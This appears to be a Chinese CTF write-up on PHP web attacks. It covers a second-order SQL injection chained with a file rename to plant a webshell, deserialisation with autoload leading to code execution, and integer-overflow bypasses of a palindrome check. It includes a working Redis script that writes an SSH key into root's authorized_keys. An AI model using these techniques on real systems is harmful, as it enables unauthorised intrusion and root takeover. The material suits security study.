# 0x00 二次注入+文件名修改导致getshell

## 入口：二次注入漏洞

``````#!php
\$name = basename(\$file["name"]);
\$path_parts = pathinfo(\$name);

if(!in_array(\$path_parts["extension"], ["gif", "jpg", "png", "zip", "txt"])) {
exit("error extension");
}
\$path_parts["extension"] = "." . \$path_parts["extension"];

\$name = \$path_parts["filename"] . \$path_parts["extension"];
\$path_parts["filename"] = \$db->quote(\$path_parts["filename"]);

\$fetch = \$db->query("select * from `file` where
`filename`={\$path_parts['filename']}
and `extension`={\$path_parts['extension']}");
if(\$fetch && \$fetch->fetchAll()) {
exit("file is exists");
}

\$re = \$db->exec("insert into `file`
( `filename`, `view`, `extension`) values
( {\$path_parts['filename']}, 0, '{\$path_parts['extension']}')");
if(!\$re) {
print_r(\$db->errorInfo());
exit;
}
``````

`\$file['name'] -> pathinfo() –> \$path_parts["filename"] -> quote() -> insert`

``````#!php
\$result = \$db->query("select * from `file` where `filename`='{\$req['oldname']}'");
if (\$result) {
\$result = \$result->fetch();
}

if(!\$result) {
exit("old file doesn't exists!");
} else {

\$req['newname'] = basename(\$req['newname']);
\$re = \$db->exec("update `file` set
`filename`='{\$req['newname']}',
`oldname`='{\$result['filename']}'
where `fid`={\$result['fid']}");
``````

## 利用二次操作进行getshell

``````#!php
if(!in_array(\$path_parts["extension"], ["gif", "jpg", "png", "zip", "txt"])) {
exit("error extension");
}
``````

``````#!php
\$result = \$db->query("select * from `file` where `filename`='{\$req['oldname']}'");
if (\$result) {
\$result = \$result->fetch();
}

if(!\$result) {
exit("old file doesn't exists!");
} else {
\$req['newname'] = basename(\$req['newname']);
\$re = \$db->exec("update `file` set
`filename`='{\$req['newname']}',
`oldname`='{\$result['filename']}'
where `fid`={\$result['fid']}");
if(!\$re) {
print_r(\$db->errorInfo());
exit;
}
\$oldname = UPLOAD_DIR . \$result["filename"] . \$result["extension"];
\$newname = UPLOAD_DIR . \$req["newname"] . \$result["extension"];
if(file_exists(\$oldname)) {
rename(\$oldname, \$newname);
}
``````

Oldname和newname，有几个特点：

1. 后缀相同，都是\$result[‘extension’]
2. oldname的文件名来自数据库，newname的文件名来自用户输入

## 具体操作

1.选择文件上传2.rename造成注入：3.上传真正包含webshell的文件x.jpg4.重命名进行getshell：5.成功# 0x01 反序列化+auto_register导致的代码执行

## 找到源码## getshell

1. 可以上传任意文件，后缀有黑名单检查，文件名是随机字符串md5值

1.上传webshell，后缀为.inc，被重命名为xxxx.inc2.序列化一个类名为xxxx的类对象## 利用本地redis提权``````#!php
<?php
\$redis = new Redis();
\$redis->connect('127.0.0.1', 21821);
\$redis->auth("Tat141uIyX8NKU");
\$redis->flushall();
\$redis->config("SET", "dir", "/root/.ssh/");
\$redis->config("SET", "dbfilename", "authorized_keys");
\$redis->set("0", "\n\n\nssh-rsa key_pub\n\n\n");
\$redis->save();
``````

# 0x02 PHP类型与逻辑+fuzz与源代码审计

``````#!php
<?php
if(isset(\$_GET['source'])){
highlight_file(__FILE__);
exit;
}
include_once("flag.php");
/*
shougong check if the \$number is a palindrome number(hui wen shu)
*/
function is_palindrome_number(\$number) {
\$number = strval(\$number);
\$i = 0;
\$j = strlen(\$number) - 1;
while(\$i < \$j) {
if(\$number[\$i] !== \$number[\$j]) {
return false;
}
\$i++;
\$j--;
}
return true;
}
ini_set("display_error", false);
error_reporting(0);
\$info = "";
\$req = [];
foreach([\$_GET, \$_POST] as \$global_var) {
foreach(\$global_var as \$key => \$value) {
\$value = trim(\$value);
is_string(\$value) && is_numeric(\$value) && \$req[\$key] = addslashes(\$value);
}
}

\$n1 = intval(\$req["number"]);
\$n2 = intval(strrev(\$req["number"]));
if(\$n1 && \$n2) {
if (\$req["number"] != intval(\$req["number"])) {
\$info = "number must be integer!";
} elseif (\$req["number"] == "+" || \$req["number"] == "-") {
\$info = "no symbol";
} elseif (\$n1 != \$n2) { //first check
\$info = "no, this is not a palindrome number!";
} else { //second check
if(is_palindrome_number(\$req["number"])) {
\$info = "nice! {\$n1} is a palindrome number!";
} else {
if(strpos(\$req["number"], ".") === false && \$n1 < 2147483646) {
\$info = "find another strange dongxi: " . FLAG2;
} else {
\$info = "find a strange dongxi: " . FLAG;
}
}
}
} else {
\$info = "no number input~";
}
?>
``````

## 利用整数溢出绕过

1. number = intval(number)
2. intval(number) = intval(strrev(number))
3. not a palindorme number

http://php.net/manual/zh/function.intval.php

## 利用浮点数精度绕过## 函数特性导致绕过

is_numeric为例，我们先来看他的源代码：[微信] 扫描二维码打赏[支付宝] 扫描二维码打赏